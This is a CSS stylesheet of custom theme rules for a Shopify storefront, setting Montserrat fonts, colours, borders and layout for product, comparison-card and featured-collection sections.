  font-family: 'montserrat-black';
  src: url('/cdn/shop/files/Montserrat-Black.woff') format('woff');  
  font-style: normal;
}
@font-face {
  font-family: 'montserrat-light';
  src: url('/cdn/shop/files/Montserrat-Light.woff') format('woff');  
  font-style: normal;
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .image-with-text__media,
div#shopify-section-template--23289014714660__image_with_text_73pABB .image-with-text__grid .image-with-text__media {
    border-radius: 4px;
}
section#shopify-section-template--23289014714660__rich_text_JRgYb3 .animate-item {
    max-width: 70%;
}
#shopify-section-template--23289014485284__rich_text_fUMKDp > div > div > div .animate-item {
    max-width: 70%;
}
#shopify-section-template--23289014485284__image_with_text_UcfWWH > div > div > div > div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item > div,
#shopify-section-template--23289014485284__image_with_text_P7GtWi > div > div > div > div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item > div {
    border-radius: unset;
}
#shopify-section-template--23289014485284__image_with_text_UcfWWH > div > div > div > div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item > div > img,
#shopify-section-template--23289014485284__image_with_text_P7GtWi > div > div > div > div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item > div > img {
    border-radius: 4px !important;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > h2 {
    line-height: 27px;
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 {
  margin-bottom: 50px;
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 button.internal-video__play .icon-play {
    color: #E0D185;
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 button.internal-video__play .play-button {
    background: #fff;
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 .custom-columns__column {
    border: 1px solid #33333333;
    padding: 0;
    margin-right: 10px;
    border-radius: 6px;
    width: 24%;
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 .custom-columns__column:nth-child(4) {
  margin-right: 0px;
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 .custom-columns__column .custom-columns__block-richtext {
    font-family: 'montserrat-light';
    font-size: 20px;
    line-height: 25px;
    font-style: italic;
    margin: 0;
    padding: 0 15px;
    padding-bottom: 15px;
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 .custom-columns__column .custom-columns__block-richtext p {
  margin: 0px;
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 .custom-columns__column .custom-columns__block-richtext strong {
  font-style: normal;
  font-family: 'montserrat-bold';
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 .multicolumn-card__image-wrapper {
    padding-bottom: 0px !important;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 .multicolumn-card__info,
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 .multicolumn-card__info {
  min-height: 358px;
}
div#shopify-section-template--23289014518052__main {
  margin-bottom: 100px;
}
div#shopify-section-template--23289014518052__main li.collection-list__item h3.card__heading {
    font-size: 18px;
    font-family: 'montserrat-bold';
}

div#shopify-section-template--23289014518052__custom_columns_wfpe6d,
div#shopify-section-template--23289014223140__custom_columns_rGn9cB {
  background: #E0D1851A;
  margin-bottom: 50px;
}
div#shopify-section-template--23289014518052__custom_columns_wfpe6d .gradient,
div#shopify-section-template--23289014223140__custom_columns_rGn9cB .gradient {
    background: transparent;
}
div#shopify-section-template--23289014518052__custom_columns_wfpe6d .custom-columns__column h2,
div#shopify-section-template--23289014223140__custom_columns_rGn9cB .custom-columns__column h2 {
    color: #A17B2B;
    font-size: 28px;
    font-family: 'montserrat-bold';
}
div#shopify-section-template--23289014518052__custom_columns_wfpe6d .custom-columns__column:nth-child(4),
div#shopify-section-template--23289014518052__custom_columns_wfpe6d .custom-columns__column:nth-child(3), 
div#shopify-section-template--23289014223140__custom_columns_rGn9cB .custom-columns__column:nth-child(3), 
div#shopify-section-template--23289014223140__custom_columns_rGn9cB .custom-columns__column:nth-child(4) {
    display: none;
}
div#shopify-section-template--23289014518052__custom_columns_wfpe6d .custom-columns__block-richtext p,
div#shopify-section-template--23289014223140__custom_columns_rGn9cB .custom-columns__block-richtext p {
    font-size: 14px;
    font-family: 'montserrat-light';
    color: #000;
}

div#shopify-section-template--23289014714660__custom_columns_3Xk3Qz {
  margin-top: 50px;
}
div#shopify-section-template--23289014714660__custom_columns_3Xk3Qz .custom-columns {
    align-items: flex-start;
}
section#shopify-section-template--23289014485284__rich_text_jkFpYh .rich-text.content-container,
section#shopify-section-template--23289014485284__rich_text_jdJXdU .rich-text.content-container,
section#shopify-section-template--23289014714660__rich_text_Pb7GHz .rich-text.content-container {
    padding-bottom: 0px;
}
section#shopify-section-template--23289014485284__rich_text_jkFpYh .rich-text .rich-text__heading,
section#shopify-section-template--23289014485284__rich_text_jdJXdU .rich-text .rich-text__heading,
section#shopify-section-template--23289014714660__rich_text_Pb7GHz .rich-text .rich-text__heading {
    font-family: 'montserrat-bold';
    font-size: 12px;
    color: #A17B2B;
}
section#shopify-section-template--23289014485284__rich_text_jkFpYh .rich-text .rich-text__text,
section#shopify-section-template--23289014485284__rich_text_jdJXdU .rich-text .rich-text__text,
section#shopify-section-template--23289014714660__rich_text_Pb7GHz .rich-text .rich-text__text {
    margin: 0;
    font-size: 24px;
    font-family: 'montserrat-light';
}
section#shopify-section-template--23289014485284__rich_text_jkFpYh .rich-text .rich-text__text strong,
section#shopify-section-template--23289014485284__rich_text_jdJXdU .rich-text .rich-text__text strong,
section#shopify-section-template--23289014714660__rich_text_Pb7GHz .rich-text .rich-text__text strong {
    font-family: 'montserrat-bold';
}
section#shopify-section-template--23289014714660__featured_collection_MARmjt .card__badge.bottom.left {
    display: none;
}
section#shopify-section-template--23289014714660__featured_collection_MARmjt {
    margin-bottom: 50px;
}


div#shopify-section-template--23289014714660__custom_columns_3Xk3Qz h2.custom-columns__title {
    color: #A17B2B;
    font-family: 'montserrat-light';
    font-size: 12px;
}
div#shopify-section-template--23289014714660__custom_columns_3Xk3Qz .custom-columns__block-richtext {
  margin: 0px;
}
div#shopify-section-template--23289014714660__custom_columns_3Xk3Qz .custom-columns__block-richtext p {
    font-size: 22px;
    font-family: 'montserrat-light';
    line-height: 25px;
}
div#shopify-section-template--23289014714660__custom_columns_3Xk3Qz .custom-columns__block-richtext p strong {
    font-family: 'montserrat-bold';
    display: block;
}
div#shopify-section-template--23289014714660__custom_columns_3Xk3Qz .custom-columns__block {
    margin-bottom: 5px;
}

section#shopify-section-template--23289014714660__multicolumn_yyQkWn {
    margin-bottom: 50px;
}
section#shopify-section-template--23289014714660__multicolumn_yyQkWn .section-template--23289014714660__multicolumn_yyQkWn-padding {
    max-width: 75%;
}
section#shopify-section-template--23289014485284__multicolumn_MPNm3Q li#splide02-slide01 .multicolumn-card__info,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide01 .multicolumn-card__info {
    background: #f6f2ea;
    border: 2px solid #A17B2B;
    min-height: 358px;
}
section#shopify-section-template--23289014485284__multicolumn_MPNm3Q li#splide02-slide01 .multicolumn-card__info h3,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide01 .multicolumn-card__info h3 {
    font-family: 'montserrat-light';
    color: #ddbf7d;
    margin-bottom: 10px !important;
}
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide01 .multicolumn-card__info .rte ul {
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL li#splide01-slide01 .multicolumn-card__info .rte ul li,
section#shopify-section-template--23289014485284__multicolumn_MPNm3Q li#splide02-slide01 .multicolumn-card__info .rte ul li,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide01 .multicolumn-card__info .rte ul li {
    list-style: none;
    position: relative;
    color: #A17B2B;
    font-family: montserrat-bold;
    font-size: 16px;
    margin-bottom: 10px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL li#splide01-slide01 .multicolumn-card__info .rte ul li:before,
section#shopify-section-template--23289014485284__multicolumn_MPNm3Q li#splide02-slide01 .multicolumn-card__info .rte ul li:before,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide01 .multicolumn-card__info .rte ul li:before {
    content: '';
    display: block;
    width: 20px;
    height: 20px;
    background-image: url(/cdn/shop/files/Group_1068.png?v=1725128787);
    background-size: cover;
    position: absolute;
    left: -30px;
    top: 4px;
}
section#shopify-section-template--23289014485284__multicolumn_MPNm3Q li#splide02-slide02 .multicolumn-card__info,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide02 .multicolumn-card__info {
    background: #fdecec;
    border: 2px solid #EA3E3E;
    min-height: 358px;
}
section#shopify-section-template--23289014485284__multicolumn_MPNm3Q li#splide02-slide02 .multicolumn-card__info h3,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide02 .multicolumn-card__info h3 {
    font-family: 'montserrat-bold';
    margin-bottom: 10px !important;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL li#splide01-slide03 .multicolumn-card__info .rte ul li,
section#shopify-section-template--23289014485284__multicolumn_MPNm3Q li#splide02-slide02 .multicolumn-card__info .rte ul li,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide02 .multicolumn-card__info .rte ul li {
    list-style: none;
    position: relative;
    color: #EA3E3E;
    font-family: montserrat-light;
    font-size: 16px;
    margin-bottom: 10px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL li#splide01-slide03 .multicolumn-card__info .rte ul li:before, 
section#shopify-section-template--23289014485284__multicolumn_MPNm3Q li#splide02-slide02 .multicolumn-card__info .rte ul li:before, 
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide02 .multicolumn-card__info .rte ul li:before {
    content: '';
    display: block;
    width: 20px;
    height: 20px;
    background-image: url(/cdn/shop/files/Group_1347.png?v=1725293164);
    background-size: cover;
    position: absolute;
    left: -30px;
    top: 4px;
}
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide02 .multicolumn-card__info h3,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide01 .multicolumn-card__info h3,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide02 .multicolumn-card__info .rte,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide01 .multicolumn-card__info .rte {
    max-width: 70%;
    margin: 0 auto;
}
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide01:after {
    content: 'VS';
    display: block;
    background: black;
    color: #fff;
    font-family: montserrat-bold;
    position: absolute;
    top: 30px;
    right: -45px;
    text-align: center;
    padding: 20px;
    border-radius: 50%;
    line-height: 26px;
    font-size: 20px;
    z-index: 999;
}
section#shopify-section-template--23289014714660__multicolumn_yyQkWn ul#splide01-list {
  column-gap: 20px;
}

section#shopify-section-template--23289014714660__rich_text_a7yqND .rich-text {
  padding-bottom: 0px;
}
section#shopify-section-template--23289014714660__rich_text_a7yqND .rich-text__heading {
    color: #A17B2B;
    font-family: 'montserrat-bold';
    font-size: 12px;
}
section#shopify-section-template--23289014714660__rich_text_a7yqND .rich-text__text {
    margin: 0;
    font-size: 23px;
    font-family: 'montserrat-light';
}
section#shopify-section-template--23289014714660__rich_text_a7yqND .rich-text__text  strong {
    font-family: 'montserrat-bold';
}

.product__accordion .summary__title h2 {
    font-family: 'montserrat-bold';
    font-size: 20px;
}

section#shopify-section-template--23289014714660__172505778324ebf9a0,
section#shopify-section-template--23289014714660__rich_text_aHQxyn {
    background: #E0D1851A;
}
section#shopify-section-template--23289014714660__rich_text_aHQxyn .rich-text {
    background: transparent;
    padding-top: 80px;
}
section#shopify-section-template--23289014714660__rich_text_aHQxyn .rich-text .rich-text__heading {
    font-family: 'montserrat-bold';
    font-size: 12px;
}
section#shopify-section-template--23289014714660__rich_text_aHQxyn .rich-text .rich-text__text {
    margin: 0;
    font-size: 24px;
    font-family: 'montserrat-light';
}
section#shopify-section-template--23289014714660__rich_text_aHQxyn .rich-text .rich-text__text strong {
    font-family: 'montserrat-bold';
}


div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid {
    max-width: 80%;
    margin: 0 auto;
    align-items: center;
    padding-top: 50px;
    padding-bottom: 50px;
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .image-with-text__heading {
    font-size: 12px;
    color: #A17B2B;
    font-family: 'montserrat-bold';
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .image-with-text__heading strong {
    color: #000;
    display: block;
    margin-top: 5px;
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .image-with-text__text {
    font-family: 'montserrat-light';
    font-size: 14px;
    line-height: 20px;
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .image-with-text__text strong {
  font-family: 'montserrat-bold';
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .captions {
    background: #E0D1851A;
    padding: 15px 20px;
    color: #A17B2B;
    font-size: 14px;
  font-family: 'montserrat-light';
  margin: 0;
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .captions b {
   font-family: 'montserrat-bold';
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .product__text-container p strong {
    display: block;
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .product__text {
    align-items: flex-start;
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .product__text span {
    font-size: 14px;
    font-family: 'montserrat-light';
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .product__text strong {
    font-family: 'montserrat-bold';
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .product__text-container {
    margin: 0;
    background: #fcfaf3;
    padding: 10px 20px;
    padding-bottom: 15px;
}

section#shopify-section-template--23289014714660__rich_text_JRgYb3 {
    background: linear-gradient(181deg, #dece7c5e, transparent);
    padding: 80px 0px;
}
section#shopify-section-template--23289014714660__rich_text_JRgYb3 .rich-text {
    background: transparent;
    padding: 0;
}
section#shopify-section-template--23289014714660__rich_text_JRgYb3 .rich-text .rich-text__text {
    font-family: 'montserrat-light';
    line-height: 55px;
    font-size: 40px;
    text-align: left;
}
section#shopify-section-template--23289014714660__rich_text_JRgYb3 .rich-text .rich-text__text strong {
    font-family: 'montserrat-bold';
    font-size: 40px;
    color: #a17b2b;
    text-decoration: underline;
}
section#shopify-section-template--23289014714660__17251244083a4434d5 {
    margin-top: -80px;
}

div#ImageWithText--template--23289014714660__image_with_text_73pABB h2 {
    color: #A17B2B;
    font-size: 18px;
    font-family: 'montserrat-bold';
}
div#ImageWithText--template--23289014714660__image_with_text_73pABB .image-with-text__text {
    font-size: 16px;
    font-family: 'montserrat-light';
    line-height: 24px;
    margin-top: 5px;
}
div#ImageWithText--template--23289014714660__image_with_text_73pABB .captions {
    background: #E0D1851A;
    padding: 15px;
}
div#ImageWithText--template--23289014714660__image_with_text_73pABB .captions h4 {
    margin: 0;
    color: #A17B2B;
    font-family: 'montserrat-bold';
    font-size: 18px;
}
div#ImageWithText--template--23289014714660__image_with_text_73pABB .captions > div {
    font-family: 'montserrat-light';
    font-size: 16px;
    line-height: 22px;
    color: #A17B2B;
    margin-top: 5px;
}

div#shopify-section-template--23289014714660__image_with_text_73pABB .image-with-text__grid {
    max-width: 80%;
    margin: 0 auto;
    align-items: center;
    padding-top: 50px;
    padding-bottom: 50px;
}
.product__info-wrapper ul.icon-with-text {
    background: #A17B2B0D;
    padding: 14px 8px;
}
.product__info-wrapper ul.icon-with-text li span.h4 {
    font-family: 'montserrat-bold';
    color: #A17B2B;
}
.product__info-wrapper ul.icon-with-text li span.h4 div {
  font-family: 'montserrat-light';
}
.product__info-wrapper ul.icon-with-text li > img {
    margin-bottom: 3px;
}
.dh-under-btn-txt {
    text-align: right;
    font-size: 12px;
}
.dh-under-btn-txt div {
  font-family: 'montserrat-light';
}
.dh-under-btn-txt div b {
  font-family: 'montserrat-bold';
}
.dh-under-btn-txt div img {
  margin-right: 5px;
}
.product-form__quantity .quantity.main-quantity button,
.cart-drawer-item .quantity__button {
    background: transparent;
    border: 2px solid;
    border-radius: 50%;
    font-weight: bold;
    width: 32px;
    height: 32px;
}

.cart-drawer-item .quantity__button {

    width: 34px;
    height: 34px;
}
.main-product-form .product-form__buttons button {
    position: relative;
    overflow: hidden;
}
.main-product-form .product-form__buttons button img {
    position: absolute;
    right: 0;
    margin-right: 5px;
    top: 50%;
    transform: translateY(-50%);
}
.product-form__quantity .quantity.main-quantity:before,
.product-form__quantity .quantity.main-quantity:after {
  display: none;
}
.product-form__quantity .quantity.main-quantity input {
    background: transparent;
}
.product-form__quantity .quantity.main-quantity {
    align-items: center;
}
section#shopify-section-template--23289014714660__main .dh-single-colored {
    padding: 5px 0;
    background: #A17B2B1A;
    text-align: center;
    margin-top: 20px;
}
section#shopify-section-template--23289014714660__main .dh-single-colored .dh-bold {
    font-family: 'montserrat-light';
    font-size: 11px;
}
section#shopify-section-template--23289014714660__main .dh-single-colored .dh-bold b {
    font-family: 'montserrat-bold';
}
section#shopify-section-template--23289014714660__main .dh-single-colored .dh-bold-colored {
    color: #A17B2B;
    font-family: 'montserrat-light';
    font-size: 11px;
}
section#shopify-section-template--23289014714660__main .dh-single-colored .dh-bold-colored b {
    font-family: 'montserrat-bold';
}
section#shopify-section-template--23289014714660__main .dh-icon-txt-1 {
    font-size: 12px;
    font-family: 'montserrat-light';
}
section#shopify-section-template--23289014714660__main .dh-icon-txt-1 b {
    font-family: 'montserrat-bold';
}
section#shopify-section-template--23289014714660__main .dh-single-text {
    color: #A17B2B;
    font-family: 'montserrat-regular';
    font-size: 15px;
    margin-top: 10px;
    line-height: 22px;
} 
section#shopify-section-template--23289014714660__main .product__text-container {
    margin-bottom: 0;
}
section#shopify-section-template--23289014714660__main .product__text-container .product__text {
    align-items: end;
    text-transform: uppercase;
    font-family: 'montserrat-bold';
}
section#shopify-section-template--23289014714660__main .product__text-container .product__text .material-icon {
    color: #A17B2B !important;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > a:after {
    display: none;
}
section#shopify-section-template--23289014714660__main {
    background: #E0D1851A;
}
#shopify-section-template--23289014485284__custom_liquid_C83wgh > div > div > div > div > button img {
    width: 25px !important;
    vertical-align: middle;
    position: absolute;
    right: 0;
    margin-right: 5px;
    top: 14px;
}
#shopify-section-template--23289014714660__main .product__title h1 {
    font-family: 'montserrat-bold';
    font-size: 22px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > a img {
    filter: invert(1);
    position: absolute;
    right: 0;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > a:after {
    display: none;
}
.dh-products-meta-deta .dh-products-meta-deta-top {
    margin-top: 4px;
    font-size: 12px;
    font-family: 'montserrat-regular';
}
.dh-products-meta-deta .dh-products-meta-deta-btm {
    color: #a17b2b;
    font-size: 12px;
    font-family: 'montserrat-regular';
}
.dh-products-meta-deta .dh-products-meta-deta-btm b,
.dh-products-meta-deta .dh-products-meta-deta-top b {
  font-family: 'montserrat-bold';
}
ul#Slider-template--23289014485284__featured_collection_azbG3c .card__badge.bottom.left {
    display: none;
}
ul#Slider-template--23289014485284__featured_collection_azbG3c li button {
    font-family: 'montserrat-bold' !important;
    font-size: 14px;
    position: relative;
}
ul#Slider-template--23289014485284__featured_collection_azbG3c li button img {
    position: absolute;
    right: 0;
    margin-right: 5px;
}
ul#Slider-template--23289014485284__featured_collection_azbG3c li button:hover {
    background: #000;
    color: #fff;
}
section#shopify-section-template--23289014485284__custom_liquid_C83wgh .container {
  background: linear-gradient(0deg, rgba(222, 206, 124, 0.2) 50%, rgba(222, 206, 124, 0) 100%) !important;
  padding-top: 0px;
}
div#ImageWithText--template--23289014485284__image_with_text_P7GtWi {
  padding-top: 0px;
  padding-right: 0px;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz>div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple>p:nth-child(3)>span:nth-child(2),
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz>div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple>p:nth-child(2)>span:nth-child(2),
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz>div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple>p:nth-child(1)>span:nth-child(2) {
    font-family: montserrat-regular;
    font-size: 14px;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz>div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple>p:nth-child(3)>span:nth-child(2) strong,
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz>div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple>p:nth-child(2)>span:nth-child(2) strong,
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz>div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple>p:nth-child(1)>span:nth-child(2) strong {
    font-family: 'montserrat-bold';
  font-size: 14px;
}

#shopify-section-template--23289014485284__image_with_text_Uz4BBz > div > div{
  padding-right:0px;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > h2 > strong {
    font-weight: 700;
    font-family: montserrat-bold !important;
    font-size: 27px;
    color: #A17B2B;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(1) > span:nth-child(2) > strong:nth-child(1){
  display:block;
  font-family: montserrat-bold;
  text-transform: uppercase;
  font-size: 14px;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(2) > span:nth-child(2) > strong:nth-child(1){
  display:block;
  font-family: montserrat-bold;
  text-transform: uppercase;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(3) > span:nth-child(2) > strong:nth-child(1){
  display:block;
  font-family: montserrat-bold;
  text-transform: uppercase;
}

element.style {
    padding-left: 52px;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > p {
    font-size: 28px;
    padding-right: 0px;
    color: #A17B2B;
    margin-top: 0px;
    font-family: montserrat-light;
    margin-bottom: 10px;
}
div#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > a:first-of-type {
    align-self: flex-start;
    border-radius: 4px !important;
    background-color:black;
    opacity:1;
    font-family: 'montserrat-bold';
}

div#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > a:last-of-type {
    align-self: end;
    margin-top: -49px;
    left:-20px;
  border-radius: 4px !important;
  background-color:black;
  opacity:1;
    font-family: 'montserrat-bold';
}
div#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > a:last-of-type::after,
div#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > a:first-of-type::after{
  display:none;
}
.rating-stars-and-text.font-size--desktop-auto.flex-center{
  font-size:13px;
}
.global-media-settings iframe, .global-media-settings img, .global-media-settings model-viewer, .global-media-settings video{
  border-radius:unset !important;
}
#shopify-section-template--23289014485284__image_with_text_Uz4BBz > div > div > div > div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item > div{
  border-radius:0px;
}
div#ImageWithText--template--23289014485284__image_with_text_Uz4BBz {
    border-radius: 0px;
  background: linear-gradient(180deg, rgba(222, 206, 124, 0.2) 50%, rgba(222, 206, 124, 0.05) 100%);
}
div#ImageWithText--template--23289014485284__image_with_text_Uz4BBz {
    background: #f8f5e5 100% !important;
}

#shopify-section-template--23289014485284__image_with_text_Uz4BBz>div>div>div>div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item>div {
    min-height: 530px;
}
#shopify-section-template--23289014485284__image_with_text_Uz4BBz > div{
  background-color:#F8F5E5 !important;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(3) > span.material-icon.material-symbols-outlined.filled {
    margin-top: -22px;
}
#shopify-section-template--23289014485284__rich_text_LNAWNC > div > div > div > div > h2 {
    font-size: 12px;
    text-transform: uppercase;
    color: #a17b2b;
    letter-spacing: 2px;
    font-weight: 700;
    font-family: 'montserrat-bold';
}
#shopify-section-template--23289014485284__rich_text_LNAWNC > div > div > div > div > div > p {
    font-weight: 400;
    font-size: 22px;
    font-family: 'montserrat-regular';
    margin-top:-20px;
}
#shopify-section-template--23289014485284__rich_text_LNAWNC > div > div > div > div > div > p strong {
  font-family: 'montserrat-bold';
}
.badge{
  background:#000000 !important;
  border-radius:5px !important;
}
.card__badge.bottom.left {
    position: absolute;
    top: -138px;
    left: 16px;
}
.price .price-item{
  color:black ;
}
.link-btns--center a.button:not([aria-disabled=true]):after, .link-btns--left a.button:not([aria-disabled=true]):after, .action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):after, .action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after {
    background-color: black;
}
#shopify-section-template--23289014485284__featured_collection_azbG3c > div > div > div > h2 {
    text-transform: uppercase;
    font-family: 'montserrat-bold';
    color: #a17b2b;
    letter-spacing: 2px;
    font-size: 12px;
    font-weight: 700;
    margin-top:20px;
}
#shopify-section-template--23289014485284__featured_collection_azbG3c > div > div > div > div > p {
    font-size: 22px;
    font-family: 'montserrat-regular';
    font-weight: 400;
    margin-top: -12px;
}
#shopify-section-template--23289014485284__rich_text_fUMKDp > div > div > div > div > h2 > strong{
      text-transform: uppercase;
    font-family: 'montserrat-bold';
    color: #a17b2b;
    letter-spacing: 2px;
    font-size: 12px;
    font-weight: 700;
    margin-top:-40px !important;
}
#shopify-section-template--23289014485284__rich_text_fUMKDp > div > div > div > div > div > p{
      font-size: 30px;
    font-family: ''montserrat-regular';
    font-weight: 400;
    margin-top: -30px;
}
#shopify-section-template--23289014485284__rich_text_fUMKDp > div > div > div > div > h2 {
    margin-top: -44px;
}
#shopify-section-template--23289014485284__rich_text_9wYFRc > div > div > div > div > h2 > strong{
        text-transform: uppercase;
    font-family: 'montserrat-bold';
    color: #a17b2b;
    letter-spacing: 2px;
    font-size: 12px;
    font-weight: 700;
}
#shopify-section-template--23289014485284__rich_text_9wYFRc > div > div > div > div > div > p{
      font-size: 30px;
    font-family: 'montserrat-regular';
    font-weight: 400;
    margin-top: -30px;
}
#shopify-section-template--23289014485284__featured_collection_azbG3c > div > div > div > div > p strong {
    font-family: 'montserrat-bold';
}
ul#Slider-template--23289014485284__featured_collection_azbG3c .card__heading {
    font-family: 'montserrat-bold';
    text-transform: uppercase;
}
ul#Slider-template--23289014485284__featured_collection_azbG3c .card-information .caption-with-letter-spacing {
    font-family: 'montserrat-regular';
}
ul#Slider-template--23289014485284__featured_collection_azbG3c .card-information .price {
    font-family: 'montserrat-bold';
}
ul#Slider-template--23289014485284__featured_collection_azbG3c .quick-add .quick-add__submit {
    font-family: 'montserrat-regular';
    text-transform: uppercase;
}
#shopify-section-template--23289014485284__rich_text_9wYFRc > div > div {
    background: #fcfaf3;
    margin-top: 60px;
}
#shopify-section-template--23289014485284__1724262841171518ee {
    background: #fcfaf3;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide02 > div > div > div{
    width: 75px;
    height: 75px;
    margin: 0 auto;
    padding: 20px;
    background: #000;
    border-radius: 50%;
    text-align: center;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide02 > div > div{
  background:transparent;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide02 > div > div > div > h3{
    color: white;
    font-size: 20px;
    line-height: 32px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div{
    width: 100% !important;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div > div, #splide01-slide03 > div > div{
  border-radius:0px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div > div > div > div > p {
    font-size: 16px !important;
    font-weight: 700;
    font-family: 'Montserrat' , sans-serif;
    color: #a17b2b;
    line-height: 46px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div > div > div > h3 {
    font-weight: 400;
    font-family: sans-serif;
    color: #ddbf7d;
    font-size: 28px;
    padding-left:50px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div > div > div > div > p::before {
    content: '✓';
    padding: 0px 3px;
    color: white;
    background: #a17b2b;
    border-radius: 50px;
    font-size: 14px;
    margin-right: 10px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div > div > div{
  background:#f6f2ea;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div > div{
  border:2px solid #a17b2b;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 > div > div > div > div > p {
    font-size: 16px !important;
    font-weight: 700;
    font-family: 'Montserrat' , sans-serif;
    color: #ea3e3e;
    line-height: 46px;
}
